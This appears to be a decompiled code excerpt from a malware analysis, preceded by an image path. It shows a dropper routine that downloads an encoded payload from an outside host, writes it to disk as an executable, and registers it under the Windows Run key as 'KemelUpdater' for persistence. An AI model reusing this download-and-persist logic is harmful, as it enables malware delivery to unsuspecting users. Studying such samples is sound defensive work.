 if ( !requestMaybe(
"delivery.aperture-science.fr",
"GET",
"/data.php",
v5,
0,
0,
(int *)&v10,
(DWORD *)&KemelEXEData,
0,
0,
0)
|| (v6 = (DWORD)KemelEXEData, !CryptStringToBinaryA(v10, (DWORD)KemelEXEData, 1u, 0, &KemelEXEDataLen, 0, 0))
|| (KemelEXEData = (BYTE *)mallocMaybe(KemelEXEDataLen, 1),
!CryptStringToBinaryA(v10, v6, 1u, KemelEXEData, &KemelEXEDataLen, 0, 0))
|| (KemelEXEHndl = CreateFileA((LPCSTR)&TEMP_ENV, 0x40000000u, 0, 0, 2u, 0x80u, 0), KemelEXEHndl == (HANDLE)-1)
|| !WriteFile(KemelEXEHndl, KemelEXEData, KemelEXEDataLen, (LPDWORD)&v22, 0)
|| !CloseHandle(KemelEXEHndl)
|| RegOpenCurrentUser(0x20019u, &v15)
|| RegOpenKeyA(v15, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run", &v16)
|| RegSetValueExA(v16, "KemelUpdater", 0, 1u, (const BYTE *)&TEMP_ENV, KemelEXEPath + 1)
|| RegCloseKey(v16)
|| RegCloseKey(v15) )